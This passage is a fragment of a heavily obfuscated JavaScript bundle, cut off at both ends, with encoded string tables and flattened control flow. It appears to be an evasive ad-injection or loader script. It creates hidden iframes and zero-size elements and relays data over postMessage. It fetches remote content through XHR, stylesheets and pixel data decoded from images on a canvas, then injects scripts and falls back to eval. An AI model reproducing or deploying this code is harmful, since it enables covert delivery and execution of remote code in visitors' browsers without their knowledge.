n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fq:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Fs:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gq+s+$.JJ+r+$.JJ;break;case $.BD:var n=[$.Gx,$.Br,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],e=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk],r=n[f[$.ap](f[$.Bn]()*n[$.Go])][$.CD](new RegExp($.Gx,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Go]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Go]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Go]),t=e[n],r=f[$.eI]($.Fn,t[$.Go]);break;}}});break;}}}break;case $.CB:var e=u(r($.Iq)),d=u(r($.GE));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.ED]=y,t.Vn=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EE]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gq+s+$.JJ+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.nt=b,t.tt=_,t.xn=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EF]=o,t.C=function(){return s;},t.rt=function(n){i[$.ah](n),s&&n(s);},t.et=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gl,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JH](e,$.Ju),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gl,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ut=function(){return c===h;},t.it=function(n){return $.Fd!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=b(n),a=_();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fp:function b(n){return n[$.Gu]($.JJ)[$.CA]($.Cf)[$.Bt]($.JJ)[$.Gu]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fl);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fr;$._En+=$.y){switch($._En){case $.Fk:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.mt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,o),n;});break;case $.y:var u=$.In,i=($.BD,w[$.Dp])(),o=$.Gq+($.BD,a.C)()+$.JJ+i+$.cq;break;case $.BD:($.BD,l[$.Dk])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fl:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.vt)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Il,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dk])($.aH);break;}}}break;case $.Cf:var m=new j($.Fx,$.CC),y=new j($.Fy),b=new j($.Fz),_=[$.Fc,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fq:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dk])($.aI);break;}}}break;case $.Fs:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fu),o=e($.Ft),a=e($.y),d=e($.Fn),s=e($.BD),v=e($.Fv),l=e($.Cf),w=e($.Fl),i=e($.Fw),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.ot=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gq+($.BD,a.C)()+$.JJ+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.ct=k,r.ft=A,r.at=S,r.dt=q,r.st=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dk])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.Jn?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[_]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.Jn?[][$.an](g):(o=[t[_]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Jt](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fn:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.yt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,i),n;});break;case $.y:var u=$.Io,i=($.BD,o.Vn)();break;case $.BD:($.BD,l[$.Dk])($.ae),($.BD,o.xn)(($.BD,a.C)());break;}}}break;case $.Fp:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.cl+n:b[$.Je](n)?$.Gq+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gu]($.JJ)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.JJ);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Fs;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GA),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fl;$._Ec+=$.y){switch($._Ec){case $.Fs:function u(){var o=r(function(){if(($.BD,d.kn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.Wn)([l.e,l.a],g));break;case $.y:j=$.Bu,_[$.Er]=e,y[$.Er]=r,b[$.Er]=($.BD,w.On)(u,s._n),[y,b,_][$.l](function(n){($.BD,w.gn)(n,a.nn,p);});break;case $.CB:var i=[($.BD,f.R)(y[$.Ds],b[$.Ds]),($.BD,f.R)(_[$.Ds],b[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gu](w.pn)[$.af](function(n){return!w.pn[$.Je](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jj);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:t.An=u,t.z=function(){return g;},t.$=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:u();break;case $.DC:var f=e($.DC),a=e($.CB),d=e($.Fq),s=e($.Fs),l=e($.BD),w=e($.Fp),m=e($.Fr),y=$.$(),b=$.$(),_=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Fs;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Ja];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Ja]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JB]=n),o(),u[$.EG]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aA],u[$.Ja]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aA][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aA])return null;break;}}},u[$.EH]=function(){try{return u[$.Ja][$.a][$.Cj]!==u[$.Ja][$.Cn]&&(u[$.dj]=u[$.Ja][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hh!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gp[$.Gu]($.Bu)[$.Jx]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Ol,Pl){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Ol[$.Bw]=Ql;break;case $.y:Ql=function(){return this;}();break;case $.CB:try{Ql=Ql||Function($.Jw)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Ql=window);}break;case $.BD:var Ql;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gu]($.JJ)[$.CB][$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fp;$._Db+=$.y){switch($._Db){case $.Fs:($.BD,u.Sn)(),window[o.T]=y,window[o.N]=y,q(y,i.ln),($.BD,s.jn)(c.Q,c.rn),($.BD,s.jn)(c.tn,c.en),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Mn)()?null:(($.BD,a[$.Dk])($.cn),($.BD,u.Tn)(),b(n));}break;case $.y:var e=r($.y),u=r($.Fq),i=r($.Fs),o=r($.BD),c=r($.CB),f=m(r($.Ir)),a=r($.Cf),d=r($.GB),s=r($.Fp),v=r($.Fl),l=m(r($.Is)),w=r($.Fk),h=r($.Fr);break;case $.DC:function b(r){return($.BD,v.L)()?(($.BD,e.G)(),window[i.wn]=d.st,($.BD,e.X)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.g,r)[$.bn](function(){($.BD,h.Wn)([o.e,o.a],($.BD,e.C)());});break;case $.BD:if(n&&o.g===w.In){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(b,$.Jj);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Jt](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Jt](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.un=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Je](n))return $.CB;break;case $.BD:if(u[$.Je](n))return $.Cf;break;}}}break;}}},t.in=function(n){return d(c,n);},t.cn=function(n){return d(f,n[$.bg]());},t.an=function(n){return d(a,n);},t.fn=function(n){return n[$.Gu]($.JJ)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gu]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dl])(t);},$.BD)%$.Fp+$.y;};break;case $.CB:var e=r($.DC),u=new j($.GC,$.CC),i=new j($.GD,$.CC),o=$.CB,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.Ek,$.Eb,-$.Ej,-$.Fi]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fp;$._l+=$.y){switch($._l){case $.Fs:f[$.Er]=($.BD,i.On)(o.B,d),a[$.Er]=o.M,window[$.B]($.Gl,($.BD,i.gn)(f,e.tn,u._n)),window[$.B]($.Gl,($.BD,i.gn)(a,e.tn,$.y));break;case $.CB:var e=r($.CB),u=r($.Fs),i=r($.Fp),o=r($.BD),c=t.H=$.$(),f=t[$.Gn]=$.$(),a=t[$.Eq]=$.$();break;case $.Cf:c[$.Er]=o.P,window[$.B]($.Gl,($.BD,i.gn)(c,e.tn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Eq]=t[$.Gn]=t.H=void $.BD;break;case $.DC:var d=c[$.Go]*u._n;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GE),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Ja][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ig][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Ja][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Fs;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.g,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=b,d[$.cC]=o,($.BD,s.st)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=_,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gl],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JI],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gl,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gl,i),(u=new x(w))[$.B]($.Gl,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JH](t,$.Ju);break;case $.BD:switch(t[$.JI]=n){case w:u[$.JH](t);break;case l:default:e[$.JH](t);}break;}}}break;case $.CB:var s=r($.GB),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,b=$.DI,_=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fl;$._Eh+=$.y){switch($._Eh){case $.Fs:function S(n){return y(b(n)[$.Gu]($.Bu)[$.aa](function(n){return $.cw+($.HF+n[$.bC]($.BD)[$.Bv]($.GE))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fd==typeof Symbol&&$.Jz==typeof Symbol[$.Jr]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.Jz:typeof n;};break;case $.Cf:t.vt=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O._t,i[$.cA]=O.pt,i[$.ch]=O.gt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Ik]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Yn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gm]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.bt);break;}}});},t.ht=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Ik]=function(){for($._Ea=$.BD;$._Ea<$.Fl;$._Ea+=$.y){switch($._Ea){case $.Fs:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Yn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fp:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Ft)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jx]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Ft;o<e[$.Go];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Yn||$.GH<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gm]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.mt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ig](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ih](A.Qn,c(o(i))),e[$.Ik]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Un?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gm]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Kn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ih](A.Gn,A.Xn),e[$.Ii](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ii]();break;case $.BD:var e=new window[$.Ji]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,a=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,d=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.yt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gl,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.jt),l=q(h,O.Ot);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Kn&&(r[t][$.et]=g[$.ec]($.$($.Hr,A.Xn))),s[$.x][$.JH](r,$.Ju);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Yn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jv](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.nt)(t),s=($.BD,i.tt)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gl,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,_=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,p=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Go]);break;}}}break;case $.DC:var e,O=r($.GF),A=r($.Fn),i=r($.Ft),a=r($.Fw),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fp;$._a+=$.y){switch($._a){case $.Fs:u[$.m][$.Gr]=i,u[$.m][$.Gs]=o;break;case $.CB:t.kt=$.IC,t.Ot=$.Hm,t.jt=$.ID,t.At=$.IE,t.St=[$.It,$.Iu,$.Iv,$.Iw,$.Ix,$.Iy],t.qt=$.IF,t.xt=$.BA;break;case $.Cf:var e=t.Pt=$.Iz,u=t.Mt=document[$.A](e),i=t.Et=$.Jg,o=t.Bt=$.Jh;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t.Tt=$.IG,t.Nt=[$.Iz,$.JA,$.Hf,$.JB,$.If],t.It=[$.JC,$.JD,$.JE],t.Ct=$.IH,t.zt=$.II,t.Dt=!$.BD,t.Rt=!$.y,t.bt=$.IJ,t._t=$.Ia,t.gt=$.Ib,t.pt=$.Ic;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Fs;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Go];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.If,this,$.el,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Go]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case 